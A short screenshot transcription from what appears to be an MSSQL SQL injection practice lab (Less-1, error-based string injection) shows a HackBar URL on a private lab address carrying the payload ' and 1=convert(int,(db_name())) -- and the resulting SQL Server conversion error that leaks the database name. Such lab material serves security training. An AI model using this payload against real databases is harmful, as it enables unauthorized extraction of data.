 MSSQL SQLi Labs
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'test' 转换成数据类型 int 时失败。
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.50.167:8001/less-1.asp?id=1 ' and 1=convert(int,(db_name())) -- 123
Split URL